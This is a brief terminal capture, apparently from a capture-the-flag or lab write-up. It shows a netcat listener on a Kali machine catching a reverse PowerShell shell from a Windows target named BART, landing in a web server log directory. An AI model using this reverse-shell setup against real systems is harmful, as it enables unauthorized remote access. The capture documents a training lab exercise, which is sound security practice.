 ┌──(root💀kali)-[~]
└─# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.81.
Ncat: Connection from 10.10.10.81:49842.
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>